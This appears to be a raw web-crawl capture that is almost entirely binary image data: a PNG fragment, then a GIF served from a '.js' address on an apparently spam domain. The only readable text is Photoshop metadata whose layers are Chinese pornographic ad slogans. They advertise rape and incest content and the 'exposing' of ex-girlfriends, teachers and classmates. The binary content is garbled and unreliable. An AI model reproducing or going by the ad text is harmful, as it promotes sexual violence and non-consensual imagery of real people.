g�d�H�2�@HW��ib��`"�,d��B��	D��N{�f��ey9���W�:����1���p�bFv`AHԊ;u�D{9y�����RTUm���Y�Y��3����3:�%A�4�.�~������4~=�z�se7�|��N����{v��t�����>O�jT	2T�9��#�����7kM�ow�J;�S1i�NHTo����^�58�I�nh7mΎe$�7���Mժ�������d�4���N�f�²8��~���
o�7�Y�X�Y�0�Y̶�#��\Z�5��$�\��7Y�9󪮰���*�+*g�o�%�"�ᔾƛܒ��ג	�������d�=���Q�r:K��2�9[�t	?�a�8-;Z�p�����	;^� ��(�� gab�Y�fXf��P@To/�t#$k��	���r.�[
�a��Jx[��\�>lW�wx��ޡ��S<�Kv�����,�T>4�n�Pa�(_f�F�������6��zE^5�~������#������9{,JU��ܯ����Q���?R��'4'=�x��3{A:h��z���+^YBgi�ol6�t���`ܧ����0�d �g��2�z���̩A�U$�f��_��_x��j��i6<J�޲K��Mg�8W.�ٱڥR��b$�jl��M8�����ʯMz��bo~3&�\3I3ac]!��b(S�,o��8E��"%�_y��9u�0!�y�<(�� EH�yl;�x�����/�Ux�tx�np���!{���9�B�(ʵ�@au�m�_�� ��J�M_��뙘`��ʃ�G��AB�Y�$8If���@k�TZ���m�����4�i.;�%C��|Ib�7�1h���87!���l6pG�����e�V� ��e}�J�]���N"���/gd�xg��%̈b�ĤU��}�ɯf�<��Xy�GL�=���T )�($-F��Q��6�4{NA`\�u�ͳ�7�����%��Sֶ�2܂�ZH������y�
{TU�S�)�փL0���H*�eIp���o!��>�
�{�C�g׈F4��hD#ш�qT���cuH��غv����<�$�����mx\(W�����-K�["�@RZ���B�$Y��
�/7S�O'�cN*��PŖ1�vM�
������(��Sˍ">ܼrNC��e���k>Ji���P�#�C��E����t�)�O�^�%_����.K�+��5W�j��vX�:00���99��R��C�Aj�نgb�2��@\�;m���<��@��j5X�A/9-섆
�P�{/����g����VjB
�XV`!�Σ� tyH���;���x]_1iV�I��.<�6K���4u}�y�C�y��{�/o�6�i���f�9�:�97�2^%X�]�ߟgkP�1F2��t6����u����������y�I�����3ou���[U�Hh�g>�Y)!��
���Y��Q�=Β�o���벀ܦ�Bڛ�f-)m8L�ۤ7�y�̆�����r�AWj+^��,�8^�6O�9eT��UB0���h,�[ŭW��+�@��.��E�&��c ?�͍�Q\���|��,���8�Iq[s]�Q}pv��,�e��\�iU��;�[���:�k�s�ց8M�^�j���)�q�+��*n���@v�ykag�$/y��"�j�rf���0{�–���A;v�r�_��`������N܈nkg�
���&�H�P"�pJ^Y��T'A��ƪ��CL�?�JX��v�p2r� ��%:��.�R���*Q�p����jz���):z����˟�m2����YO��!�Tt�5��O#�`�5�%l�j�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/264b51e3-9e1c-4d5d-a3e1-2062a191d7e0.js
body_size: 350637
content:
GIF89a�^�; �²��	ެ�iTQ�����澒����������pj�������ig��ȌfVW)"hc����/��ն}m˻������Ѹ����������ý����¹mV�WL��J-�������������  �|���U>=����YC�������=:���~_`���rmo�\c�� /23�:6���   ��螥�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmp:CreateDate="2023-08-14T17:26:57+08:00" xmp:ModifyDate="2023-08-19T18:16:01+08:00" xmp:MetadataDate="2023-08-19T18:16:01+08:00" dc:format="image/gif" photoshop:History="2023-08-14T18:15:58+08:00&#x9;文件 未标题-2 已打开&#xA;2023-08-14T18:27:36+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:37:12+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:38:04+08:00&#x9;文件 F:\icon +\03GIF 3.psd 已存储&#xA;2023-08-19T18:09:53+08:00&#x9;文件 03GIF 3.psd 已打开&#xA;" xmpMM:InstanceID="xmp.iid:65FDD2EE3E7911EEBBEAC7ED10E2310D" xmpMM:DocumentID="xmp.did:65FDD2EF3E7911EEBBEAC7ED10E2310D" xmpMM:OriginalDocumentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="扒前女友|扒老师|扒同学" photoshop:LayerText="扒前女友|扒老师|扒同学"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>02723FF982FA568ECEBEB942136B9537</rdf:li> <rdf:li>8F1075F868C729310A94D53EA74333A8</rdf:li> <rdf:li>adobe:docid:photoshop:a135e7d0-c827-0840-b234-c3384e73d13d</rdf:li> <rdf:li>xmp.did:7590B86C07BC11EE8D1A9CE237BD1DC4</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stEvt:when="2023-08-14T17:26:57+08:00" stEvt:softwareAgent="Adobe Photoshop 23.5 (Windows)"/> </rdf:Seq> </xmpMM:History> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stRef:documentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ; ,    �^ ���e("�����d
<���"�Z�ت�zi�C0�H.�;�2ҵ^s�p��`�V� � |���o����������������$)t��������)���
��)
�
��
2�2����2�)���K$��������Վב���	�9�&���/�����'������G��������ð��a�r�o��[�p�Ç#�K7�"E���A���t��0i�, 9&��40�� �+�������@y���.ʠ@�R�i;Ϣ8�r�f"$Ej�����q�|x�$�<h��)�g�E��a�kME݃���0T���D�e�U�U�X)6%-[����5�r]�h�l�@I�$��;lwS��P��8n�g��<v�r�������
���6rY�4d%�AC���2�O�ռzuZ�<\@t.�8�ËO��V4D��� �cG�c�&	3�ʘ�˿��'ϟ����]x�RUP1ŃP1��b�A�}E�y%���Շa���Uz�1E  �b n]�\qɥ�]�Mr _����`�F)���) 0��,��R�-���K��"�?!�ق�0q�v5�h%/7����m����n��u p
���3�<���ݝ�Ewg��`�gt�Jg��(y��v���J`�G_u��ID��iLE�G���F�'ŀ�;(��+@�j{U�=
.q�T�z�X�7E+�S|�aDJ��`	��Q<�Ǵ(��bl.b+ۋ^��o�pA&9�c`@�r�Xa)��,�X-�59�eQj��>� �e��l�-�,�4�$�fDj�y�$I�����ނ����g���)].���\�!�h�(�,^F ����q�a�!�l�J������1�}������ʓ�H#���G5b�s��T8HӮz��Z�7��"{lJ_�V�nl����G�ֶ��[�e;��K�e^��I`��.���.c$�� �Ko�����	Ùg�`)�3�w�t�N��'/�x�t1��y
���!KN�ǿ0W����
�gd���*����Q�5s0��]P��`}������?_�̩�=t�����$k�M�*@W�aG���#���t����l�i���ڶ�C�`�>| nN�������8W���tiC*\b��$�"2Nj]�lA9�T�J�XP���%�50t0���Q���t�� 	� �v@|��ray-�9#+���Q��oe���R��+axO�����Ġg蚨�S=�|���p�Fꄍ+@���=�a*Q�ZS�@��h�Zʊz���m ��l5*��m��[�����x�d5�E.:�����`�|��wm�Hd�$�DF��̕�����4�ä������N��à� �������09�;"4�d�/b����8�y8�"��%:�3����$:C �pF,[b�P�աd½�9�����I��w����25��/WS� �%��<�XaSVW$��e�u��5'�E�)������E����*��	.p��̏TqAS2�E�.�܂�%t�f�ԯ�,AsZKjJ�R/�Io��f�I�9%�'Ǥ&�ٽ�-:���;c���`�b��mr��嘈�I�GYbV�"�Fb��	�g�a�v.��(�9�=��46���geheفA��h��&, 	��!�H��Z4 j��V":@�Y\QH'�@6u`�	2��[P��T̻b�$&���F	-w���I�t;w��P/Q���*����27؉0�ٚ� O�[��j�;)���,�K\b����N������p��� v]3�v�����=�T�t&�r2�5��ݫ�b�����{��:XZ�S��(zL+�Қ��JG!Y"�:�g�ֵ�RVL��@)S���}�Z(��ʭ���q��,�]�.g�$�\N�[��nv�j�(�o2�H�!�����b����u�vJ4NW����d�&Sf���N�]�y`��L��㔤�w� V�yRcb��L�iz ����P�=�����R���/Y-���a�Q�bt����4���(��U�H����`�m�Gd ���(ܑg1&�򧒑�P�l�d�K^�#��C�E%���ݸ��/��v0�� �y�!�L��;d
1�/~�������Ft��D��p�=��"�D�P�b�No��84�DÚ�#�"b�#
~Ԏ�&�gEų>m�k}먰M�h�Ri��-�N�l̝��*�_��))�ld)�1ŭ�����l��q�.������,��	�&:J{��쒮���NR �� �7�mo8ol ҹ�r�ˏ:]':4��:�q*���/�/U���o�N�P!��yx3�[�s�?��)La������L|�h*S��-JQ[[t,����6�;TK���X�R�����(��t##��G��.3��?���Pc��́ێ�R�2Xc�o�;�iWT� f���j�S%�{+s�r�]t�32��&��o�sC�7h�gW�����x��4�5 =�$,��qq��ilt��i��F�X�Vz 8 �g5!�Gu�G0��tH�"{��63ch�H��s��+x�k���eR^V~e�C��tJ�|·JK��u��! e��mSRV��/���0��ZH��UgW:�aad'�0^.A[E�Ds�Uʹ^�s;�^�A^5a; �'
`�4��W�(
���$x{�)����|� <��q����lr8�a �yy`�"�+^(~��G,�E�HH/�,��?Bj�s5�H66B!n��9�c�'��0.� dK���8$�� ��q/֗mV�$��m��[XK��r)����e_f�ndvxgW�DL4p�A���s�@�@qw��o�r1J�D��L�:��hp߄p����`2�x~UX��'7SN|e�yI}��i�j9�a�ih��k᧍(�h*��%k2xH��w4c�V-�6���4�� 5v�#eA�I�	` GWAH�[Ǩ��2m��dS�N�mTxu�d��\�u(�5��Y�F0B'�c������X<��x���CF��&�s�*�B��we��KtI�'��0�Gxx��iv�<z�z+�W�5O�4���茚���Xj�q�����+Y ](H��,.���3W{o�P
-7�s��S�4����Hg�"��C	&�[I�|J�|M�������P%?��ǌؑu��B�֕�E~���p�娀T�x�����%1�Lg�y�8��;�2|M��ge_~7�!$�dx�&<���X����`��W�v=�<�^��A}z\�fm�=�X�y�� ��6�E�^�;�Ә,	s�5{��,����>�W�S�+{�FQk�G=Y�A��	,U8�Y��H8��SPv\͉�iu�I��YeY���ō��^���T����x~���0.��S��fg��\�]�Ux�����j%_הǑ�'n7��x�wp�E�h)��@ .�������)0j;������Fx��iz84�fzz��$Z��4?�ꨯ(�3h$�&ғ5[�Bs!�k�k(����B�|�����|F}=��������	Q�$�u�׹�QQ�ӕ�;C8�qR		�i9�ߩ`��ڡ q�Ds�o�C?�����_|��a����Bp�Z�)h�j��	N��hX�<� �r�R���r/���{/�ǁ�q���s�+��� �ryԒ����Z �
�Z6ȓ�yt3ᚶ�QW-�7|@GRC竓@��w�GJ
E� PW�)��QuT�ا$XKY�%^�+�]_@�ۚ���{�&�J⺖ހ��E��=��L�wO��xM����D��.��J(��1��&�j��h����r�1�(�P�c�xg}����;���X�׹]��^p!��j*���cL`+R�Q���+@p���?���>�8�c�8�B��Z;&��9����ЗA�Pm�W/T��� �U�R*�V�Z0
~V�rKջt��c'.t +� �M��d4` 5���4�۞ �$��U�Q�mYa_�Au��2|��K��{���Z�g6�Y��<`�<��k}��dPX��qjԹ��K���e,�T'�G���&�������/+ `�=\��K ;A H(�Q7��"e�"��x#��CK��$��;}[������RfB'n+4�.�Z�K]Z	�t��
�᪾eʟ�%o�*kK��Co�X�3%��I�}���w���9a;����i��Kqܾ����<��h�R�{�}2�U���Y�����ȱ(j#Z��]���,w�'ˢ�L�� �k�Pк4��=�*�{?|4��*�E9+h��B�'�Nt����	�CT\�C"
��.�(�k�� �_�κmъB��Zz�j���+�Ubvv�\�4T�ɤ��oh��9�g���J��|_J$�Vu�gjM�V+�����;ɔl�Z�<e�`��2`���܌���P91��˹���!��L��]7��r3,6+��v'��/� B�H���4K K}/�xڠs8��+"+�\�^]ob��PS�Gz��QB)�JKk�-����BV�JE5�"R�ʵt�^F�À���߀ ����U���W4n�=�bذ����dٳ����寧�J(x��h�xr�v��x����g�W�b��P[夓��κ�0M}��7}�!y����<�Y��)����5s�>4�{O@��K ��Ԫ"�9a�[���p ��G��r@���_}ޯ�&��cm����A
��v3^�d����J�T���� �]�R �ge�m,	�J��3T��m�1pXV��X�*��ytx�r/� ���4V�CV�T9��A'��Ɂw��T�}�4��v)[q)�q��2y}�9�Pڌ0]�lԉ�����!���ʩH��3��D]\�6���Z@��B A�G3��l�p��u�<�bPUS��V=;�t�Ơ�&:� �qd�Q$��A����.]��k�oM�K�}����ux}�g\�\�e}-`��-����;4wk4��y�����ݙ�kkCk�艷�;ʜ	�S����D~�m(�0�F�gh�M�O���İX���nS��9��}�J�!��%Lբ�N&&?5�bU>Z��k.��eB�*�����|��b��Q���q$��+[�ܛöR�|�_0� F)�p���g})  �Z�c}�@u�׬�D���ߏ^Ơ��:�]�u�^t���f���~x�
���]��� P»j�ó eQ"%K�Ǡ�Z� ���K(�f����ak���,���10?%�`���*�����^���M^�j�u#jK�B�y�B��N��6c@�#(�l��;A�7 ���Ki�
`�B�{μ�s�����BJL�����=o)�;�v`�Su�ν�P�W��Z��+��$_�Q�; /���+����=�q��},���2k-�}�.(ӱ1�pZ�ZC�r��p~&ѣ�kl�3>���Q�xѻrOVD*_��7��|��K�c���Ψ���;�~���H
/���lv�Q�1�^;��B��~�����������qʍBq�o�9�b^�!  :
/���/>28$'!)+)1/5-9"9?7.HRdTZ]00hdtwCvWU�[YU�����R�1,bcH����<�������FE3m
��'���s�������;0�H����&�f���3�قG <P0@F*]	W�HX�Y,"<�裒�}B�4`R�	CG$:�z�ngO��vJ :4ݼ�<M��ɠ��%H�<����	U�C�`�A��5j^�]�U�gњM�͈�g̮���۶#�삋:�	+�2�E��x ���e�����ܱcY�?+�n)@�aF�0�K�zukP�˵��!���QCprv�ZWqݥk,Y����b��B�h)@�^�Hu�B��5��H����c�V�zF�O���}4N���aB���s5�@����(Џ�����Κ��Ρ��1�&�j�A��,�Il�'t*��~�I�ID�D�\����4@ ����˩�J©����V�r嫴�D���P+�pV���k��ˮ��S"G����/,�8�-���R�l��:s�3�h�0s�272���`��!M�m �ē`+�CC1t�ʳ�Q��qi�]��%��*2��c4-F��:zNA���S����ц��
P���&!�[�z�����GT&��!SX妖d�e���Ԃ����@�
�⩠	AB��pKECgz�<Q��J|�DYW�WV�ޙ����� �,����-��w*!&-�+�K�"�<k���h�����o��r����r�C �BKѸ3L0"� �:c����hs:�,�:*�l�\�
I-H"��H%��AɁ:j�:a�iC�! �rj�%��(zV5z�TM��Ԙe@p.�i�c��?	+���X�� �'ɵݬm��(xI��&�����<k��V8(���p�.@�ڵ���s� ��x�Qϩ@�p��eY���]�)r1pH�xQ�����-�w	 A���������b�_��Ä{+���*2���\� ��	�J��d)|�����Ƣ���Hy�ҬU�bg>s��q�M��P�9�2y���r������ ��Db���i��Z�08A�!�j��3�f]�l�01Զ����ϙ������E4�P�!@+��d�Y��	W���w��V�$��� ��
~u�!�b�:�9l���H�E�4
"�y�E�u���1 ׆΅�~䮇����;�����S���(y��  ��/(��8���WF��A�H!��� 8��U�*"#���@j#[�2����.CF��7ܡfx�L�p6�YҡM��� �������EpAebp���3������%4������9�̍�H��(�S.�K�h�����V~�a���� 5�t���MĊ�?�e�?��|E(F��� jQC �+�M��\����e��&��I7bW9��C��P;�b��wx�cR�F+Aa����伃aI�H�X����G�e{��$��bI+lJ�d�V5SPR!��������`� fy�A���5�,qh���3�U4�� (J�L����1c35d:���O�9�`��h���ڶg<:��8�I7#��*��@Α�=��\<߅�4�3��?����`H���A�@'"�kh�B�E�BT�pD	".�8��@*�;#C�B"��pr	M�K�mi��R��x�n�l�>(\e�d���Yϑ`A*$��"Y�	3�����T$�7*��! LJ/p!���J���@��3`��{iV�P����Y�h&Y ���E%�F5��կ|��%�]L�8=rR��N�M��(t�Y����h�h⪄� �V�I<A+�>��
�G �a���!�A��9UL�Wi���D�eV��!� k��G���6Iz�MI͘;��
.@��C�Ry
Z)8�w�2^PB�y�5�?�I�x�l@��Q��Ks�	9�oS��s҈�E�ʰ�j/m��_R�����R� � �&;P8��L k�W��
�xD1�jAGm��D�ccg8�l����l�j)�m��R5�c�#��L���kHb3K �a�p��>!׿3�@W��Y*B\lD)p�N�-�;����.oӖ$��EXH\�э���`G�f�dK�P
zX�Ҟ��*0�s�2��z�	.�W"{�SFVϑ?R���i��z�t'�0YL:H/ܡ���
?�͏�S�j!��ì�����:�5 �tx�ex3<�A��n:��}��X�#��$�wh��~M h� ����ٶڒQ{��8v,K /�T�$~^
�!�������'�	����+����~���!hAۤŸ|T�&8Y���Sȋ%�}	�q9W�#�a�ē��ћ� ��m���I"'��Q��ry�K򴎬4!\%	7�)M� H����~��I� =���
��U%��>�A�D�
�O�d�H���@2�@ּ��,�2V�zI�f⤬vMd�3 ಎ��
�M�4�ْ���������}c熣8�����VT��2
n�m��A������.E8���������a�<�ޠh��i@�B���XA�: �6j ��CN��� R�9��Nt$b8�k�.pL"�\b���:B���;^�R*��+(�e��(y�B	b@�hD����8@
:i�	{*-҄��2����f
�,
��*c̍���J�GeL�M������,��+l�� @ �fڮ��@hh`7����
E٤��������%fp,j�cl��#��)T2�Z�EǬ#���H��/	���u>�����C�܃!�c�!�� @��9�0��u<�I. Q�[4.H��,�$Bbz!6�s���@�@�-g%b�#�)Clg\�	���	�)X΍���&-
�`���y��_ m҄R�:q�$��Z H����p��D�|���b���O��^���h�� �b@@���3��2`	}��
��"�֚��[����j/����7����&SdL�k���ܦsL�"�n���T@�hE	�q�gEd��p��c��2�@�ZJ���9�$��W`�xp��P'u  :�p���!nk�$'��H`�%"
@��B���f'�6�!�	
�
)�q;SN^|� nR��/�t�)C&F�"0�{�������\�)[!�������j���0"�+iz�`:� ��N-wF� �P�1�����3�����.���PJ0�����/����0y�a��Ƒ��O:^�%t�TPf	�)ꄌ��`R�Bs� $M��=2�.om ��5�%�����&�|N�@u<@$�0D����� z�>�K��z���B,$�8�:G.y��%��O��SnD2�t*z��O��)��	���{�O�Ң������]a�(�.�aJDm�D�Լ��`�R&���Z �F`A�G )}�,)`d�d� ��"C��~՟�E�h7 �O��N�2��R40A��2E`T�:eFspF���$ё����,3d������3��PV�фE��Ķv� րr���P�ȥ�p'���J�4J#���4ԂM���\3b�̊���jB��h+��%���Bk�P����P�U����O��v$lP�G61)��4U���CIf���S�o����H�~^1X���K��bX�4pU`fR@�A)�n�I� ,M2W)&���٘��/�n��ݚ�̸���I۴	���1��F���-\�aU�"�ҍ��)�<�HAs�2�]��>P�fV� ����
6����� �6�%�-u*���$#�� �\��>gL�"�&"��hm,�cCLP��񥚧��=���h
*�l��G��=5�(wv>7�\�3h�.�~�T�T�WeRF����
���6VY�,WF[aW/��E#\ $��,4!4�+�Am������n�vn���0�#��0�f�r0����j,�vp���p���/�7
S�P�]<k]��V��L�>R���$ZR`�ܬN��&o3��!���ŎJ��H�sF����>d�ۜ?4�v_�&~e�U��P��w��]x�L@��`�缞 y��0暎#�$m�l�)Ţ/�7�0�>fT�@W&sQ5�I�`hXV� V�,��,r>o�1tb�������b"iZ�
2`m��D���Q�D��h��8��ᕕa1�ւgt/�KAK�d���h�<h��qEd�����$��At�XUpKn8�����_a�t�Y�,����p O�hj�7$#v���X���,��v�]������y���o�Ee�'˯y�b_�fM�G�������� *����$d���W|U�?�à�6:��[�1ڷ�q�&��2��~П��H�����@�i�QD���yz�~�{:�G����U[��+��9h4�P!�0N�	U��p�b$Vb��C�;��%4!�U|�>�s��@�ߐ��1�깰9��5�n�;2��2vcs���X��2�q���!�Y�9�#��c���g��؋�Ә'�=u�l�;^��KR���Y^!�Z,���~�n�b�+�Ou+ŷ��/
R� �L�A��q�, l͎-]/��+�m�2a�b�v@
�R m	����QYP�ڔ��m��m����#(؂��mT���Iξ5$�Q�6�Y%�`�}#�����@|�!�@��;��,g�5��px·Ԯ��& H:���#�����l2����!?�>8±�����7����I
r'�9{��'��+��;���8���P����}�Vd��$�Қ�y(�� � O��p���p`}�-JsqWp��1:42ƪAaA����[�P�m�ڻaЮN��û�%Zo׻�+���{� S�~pn����,n]5�K�q�]9�%(��Im�"j�Z �T#�)d���,|Y�G�,`�#v�}�Zၚ�Y��#.n�m��S�v2�-;E �j
`���ȓ_�B��z
���\���Gv�gh|�	Ve��|L�<�5�K�@���	 ���1Z �<3p�5���W2`I�X
�32"�pT:`am�Am�ѧ��+����ϟiDϛ!ݩcT����#6��s92u,�φ>���jA�o~=�a�@]��61�L}>Ĳ:Zʆ%B�i��q3�yX	�,@ :���U�Z���N���=l��$�8ڧ=�:Ϙ�@�pN\�*����nwՋ���\�f˽��Ʌ࿊�v�C<��0RU�.�N��,*A�6�qv�V�+f�d�����74���?�h�*�Ph!�G�j����9>�MV8�[K�mJ~�W�#Bn&�ϩdAq��\w����	w���C��r׎���N�m��������#� �[3�aQa? "Ċ�#�$}:�"����>�y^��]��އ	.�N�E����q�Yɢ٣��N�)&U�R��P�,.���GM�^������`��u_ 0���".xt�%�]�P@P��-(@tzvF@<X�T�@�ެ<�����@�V~v��ʾܮF)x�(/dpg,#d| GLKW['Tgdc_cs�SkoO����K��3/H)�?�Ã��[������_�(p ���Hh�E<���C��sp����>~,�L$ɒ&K��'!�)0(��V�S
R����E(�q�Ѣ10M�40LcŐ��"�
!�* ���^�D(c���!���B��9��@��t�Lw�%f�����`.
�c`�$���L��c��/d1�"M�5X���Σ;�N��
( V��Il$�N�j�DAj�Z�F����-
�|���x(
4i�r��<`/1X��B@4d!tW���9t�Ο/�;����b@����)�'��=����O	1�HC�<��BRy�Q9߹U��R8�8D�	t�40�/ne �@�T$<U���Mu�"�72uU�!�V[I ���a��� S��ΨPWwAI���P��vM���Cr����a�����fn<�D��F_��t�!~�v�<�GE2�T�����Y���wJ-�yr�q�P�\.��x�M�`L
`��#%C9⍗j����8��Ɦ��_b�����ǫ��� xY)T Cp���N�V�!1�B��b��@<�P�ݒ�>��#�@j�����j�̨QR(W����UiP1�e���B�QG#}�u�#��Hjsfe��=�&�l/��n�A)#�0�f��0)� �\'���r,��L<[���,)�F��:�z� ��������������YV�*,�d�'<���6۰�t𝴣2���W��/�N�.�{�'n�A�'����̜D��w`�' �S�A濝���}�FZ_H��!�@��ć� t�N��������X𲢋�r��|�;-�Pb\��R���t�v�(��:<���=-+���ѫ�g�+��
�����=UU���磟��l{94᭪R_t@@��B8R��_�	P9%� �`
8��N�SF[" �A0�(�A�� #=�&gM�P���$���p"a���0�*���G������f�� ��G�CXF�Fp�sZ��V� ���`��͢�#���b��B(fw
)fg��`��A` 8��(nq
���x	>�����#Г^7�h��=�h������ d
i@[X��� /�;	��GB2���d$���5 ��=�Z
���Mp� ���S6 �\%+WyȀ`�3dx�<9"T�	w�C!�R�)tT��I��Nu��Es�8Eԭ�Q0E�nv�.z�e�����
Jd�:
��B`�"�G<v�U�7�vf�z�*���Q��t�p�l��*@�D�-$�'Aj���k{�&Ѷς��nO��xЋb��g�� fK,x�3p���������<�Sl�h�>����ܘ�;�Фd�*Yn(0�aTӚ7�h2)�@�l�P����D ΀_w��N繓���*cO�\/��J�0�?U�\d@ʗѷ�5}�T��f�H��}�E��и��f:ʙzX!�xX�3��"�ԗr���1:b�tO�LfO��Ntq5iT�rS��!;�(D�@P
�!��d1���J;����1�c�V���*����:ʓ}L����E6�~�k+�݄&�l�%_`�{QK0 <�uUJ�V6����+@-d!�z7����	�QZ��l��� ���v��t4Yc.1���K)�1T�T����,�2Ģ8�Zݢ�����`mPY1�I�v]pj
,�������*҆4h���C[�Δ;Op ��r!�+��VˢD^r���R>{�:сNy���@h��Z�#�}���z���z���=�h4aL����c'�؉�8��z�R��fDj5[@�G��|�K� �`+���Uu<\n���@'s���t����r����dWZ�Sr��  j���&�?��>)ʳ��ch�2�M�� �~xf<]��� �e5��5�n��3-�;�|�LR�ER����� �рo.��pq�&u�`��n��U��N���ʹq���N7���49���!���n��]�`)�!�]�@I��kB=@��z��#��S,+&L�JA5sz8�����I������iTs>ZЭmA����n�¸��m�1�`�;�`�6�c�����1��J���}�􏹡�w�֨![�W����.�
����H�_%$����j��,g0��Wr	{�YL��MH|�����Ǥ؂X�����TI
¿�vqe�5�d��p	P�y��u�+���i���}��^O������U�$	����фv`)�9�۝OP#�.�n5*U�^HZ+ ���a������>Iwy#��>�n�m_j�ve+�7,�
 Z����M� ���O=ڣMB'����� <�%�Ѐ�H�LZV��x��|�{�	NU<�����@������`F�� ED���*a\T�ۡO����=R���A�ߗ��@e!��V8K���(�8V������z�D �m�뤌'�؈��� hD	lȬ�%��<�������.d�N������S!�������;���� ?�][���#�xE�Y�*%E���bdx��UFG}��Wbd�C��E�����тVۤ(ݟ�����V�	#WlD���4�%�[,8G�M߄�h-ࠨ�q(��i�;��a#����x��&~�jWR9���$��;�{� <�c�"ȑI��[+"B�������#Ta�92�փi��}��b��B'X�)�ᜬ���Y ����x�3��!�%d^�Q��^�"�u�m�� \8:���N�dO��O&��ZጣEb(����R�߹ ?�]b��E%ٶ ^a�� ���)zNt9͍,�.��	ǡuLs�Σ��4��e�?�MG�U  3�YD T��*P 2֟i)�0J��c��q%�LJ&Lz�<�d�af�-eg���K��|�O�E��g�b�y�x�h%A�+�aDQ�����o[b5���!$c�Z䛴I��Ι�6�lF/F��G��F�M	�Pd�� �G��+8��AE�c^�0�s�!�L��eV�6^��i�j���Q��	hR"�ԩ�M�E��#�cTNI��&�4�'Y�	�+�3Xe%\Y�dh%�}ba��V_��b�%r�e�-F��J�B��7��`Ѡ���@[|���5��|��l�+��*�N�hO5�L��}v�Mzc����Ѥ&Xd����lzRB�E�h��K�j�DE߂�Hj�����L��D	𓙞 $~Ŝ��nzE�(p'��bX��Ii$'r*'c�%�@�����NO�l��Ȁ� �WĄ�E���0�wQkA�h�Ǽ�(��_"c�@���\c~W}^)�*CG�'ɘ�X�\I���')�r��@��*�[���hV+3���h�~ 4p���)A�	�G�h
L�i��+Qȩ:�O��ڝ~E@%A *��i:VXt�If�V�UAd1B�⒣�(�.gsF�tFi��Μ��+܂}��pι�ޏ.���Kk£y�k�+pT+L%����q�ߤq���}�d2p	��2T+� k6�����c+�
ĳz҆��df@#�]+��I�Z]��9�,�a�>C�fm֢#���ڑ+Ѐآ�ؾ�َmڒ�ڲ�j�:�)k:%X�f�	 �+D�B����k�����	�Ʋ9�"$��[ZN��:Bƴ�͕!�F�ǐ��jlXո��$z����xv���j9��L,����V���,�ȑ20Щ.	��3,�2<C�P~~id�+
D�m!�m<Jm���Վ�3|��R�%/�*u�L�ڮ������@��k�M�܊�t�SV\��/T���.�2�����D�Z¢�$�r*'�Z���Il�I�2�(	���^V���T@֦oҁ�E
O+�,��0�{>Qy�cJ��E敮����>��ᰰ��Ķ�n連���:p�׶P����6���g�q+�v�8�Qn/����NG�j ٪���َo[�+�Nk�\�@lq���p���W&�~ݐ��,l�����/��qoU�J�L��_�]0_B�!�L���͆n��xZ�����.��L,��D5Ji
,"�ޑ&o����'�p(�W�"M�M�C��m!�����k�΅��(sk���mA\�BqGqSq���-	�`^�0���`�����'��V�o�lF@��r��bo%A��Z��-� 0ǰN��la[�	���U4 ,�^!���hŹ]� ���G��T�g2���n�rr�ڮ'G��>�۲D�0���ꪫ��O��O
